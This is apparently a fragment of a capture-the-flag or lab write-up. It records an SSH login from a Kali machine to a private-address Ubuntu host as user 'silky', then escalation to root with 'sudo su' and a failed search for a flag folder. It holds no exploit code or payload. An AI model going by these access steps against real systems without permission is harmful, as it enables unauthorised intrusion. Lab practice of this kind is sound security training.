 Credentials
silky:
Edit Rename History
┌──(root㉿kali)-[/home/kali/Desktop/Tools/AutoRecon]
└─# ssh   silky@192.168.85.145
The authenticity of host '192.168.85.145 (192.168.85.145)' can't be established.
ED25519 key fingerprint is SHA256:XflXXBfe5SUYLsljbJnki2yJdH6w++09xXrSiLwKWc4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.85.145' (ED25519) to the list of known hosts.
silky@192.168.85.145's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-42-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
1 Aktualisierung kann sofort installiert werden.
0 dieser Aktualisierung sind Sicherheitsaktualisierungen.
Um zu sehen, wie diese zusätzlichen Updates ausgeführt werden: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Fri Jul 31 09:50:24 2020 from 192.168.56.1
silky@ubuntu:~$ sudo l
[sudo] Passwort für silky:
sudo: l: Befehl nicht gefunden
silky@ubuntu:~$ sudo su
root@ubuntu:/home/silky# ls
Bilder  Dokumente  Downloads  Musik  Note  Öffentlich  Schreibtisch  Videos  Vorlagen
root@ubuntu:/home/silky# cd flag
bash: cd: flag: Datei oder Verzeichnis nicht gefunden
root@ubuntu:/home/silky#